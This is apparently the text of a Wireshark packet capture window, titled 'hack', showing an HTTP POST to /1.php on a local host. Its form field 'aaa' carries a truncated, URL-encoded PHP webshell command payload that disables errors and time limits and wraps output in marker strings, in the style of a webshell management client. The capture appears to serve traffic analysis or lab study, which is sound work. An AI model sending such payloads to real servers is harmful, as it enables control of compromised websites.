 Wireshark · 分组 337 · hack
Frame 337: 1366 bytes on wire (10928 bits), 1366 bytes captured (10928 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 61047, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1310
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "bc"."0f2";
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "bc"."0f2"
0160 20 63 6c 6f 73 65 0d 0a 0d 0a 61 61 61 3d 25 34 close.. ..aaa=%4
0170 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 73 70 0ini_set (%22disp
0180 6c 61 79 5f 65 72 72 6f 72 73 25 32 32 25 32 43 lay_erro rs%22%2C
0190 25 32 30 25 32 32 30 25 32 32 29 25 33 42 25 34 %20%220% 22)%3B%4
01a0 30 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 0set_tim e_limit(
01b0 30 29 25 33 42 66 75 6e 63 74 69 6f 6e 25 32 30 0)%3Bfun ction%20
01c0 61 73 65 6e 63 28 25 32 34 6f 75 74 29 25 37 42 asenc(%2 4out)%7B
01d0 72 65 74 75 72 6e 25 32 30 25 32 34 6f 75 74 25 return%2 0%24out%
01e0 33 42 25 37 44 25 33 42 66 75 6e 63 74 69 6f 6e 3B%7D%3B function
01f0 25 32 30 61 73 6f 75 74 70 75 74 28 29 25 37 42 %20asout put()%7B
0200 25 32 34 6f 75 74 70 75 74 25 33 44 6f 62 5f 67 %24outpu t%3Dob_g
0210 65 74 5f 63 6f 6e 74 65 6e 74 73 28 29 25 33 42 et_conte nts()%3B
0220 6f 62 5f 65 6e 64 5f 63 6c 65 61 6e 28 29 25 33 ob_end_c lean()%3
0230 42 65 63 68 6f 25 32 30 25 32 32 62 63 25 32 32 Becho%20 %22bc%22
0240 2e 25 32 32 30 66 32 25 32 32 25 33 42 65 63 68 .%220f2% 22%3Bech
0250 6f 25 32 30 25 34 30 61 73 65 6e 63 28 25 32 34 o%20%40a senc(%24
0260 6f 75 74 70 75 74 29 25 33 42 65 63 68 6f 25 32 output)% 3Becho%2
0270 30 25 32 32 66 37 39 37 65 25 32 32 2e 25 32 32 0%22f797 e%22.%22
0280 33 32 32 65 30 25 32 32 25 33 42 25 37 44 6f 62 322e0%22 %3B%7Dob
0290 5f 73 74 61 72 74 28 29 25 33 42 74 72 79 25 37 _start() %3Btry%7
02a0 42 25 32 34 44 25 33 44 64 69 72 6e 61 6d 65 28 B%24D%3D dirname(
No.: 337 · Time: 421.186528 · Source: 192.168.2.197 · Destination: 192.168.2.197 · Protocol: HTTP · Length: 1366 · Info: POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Close Help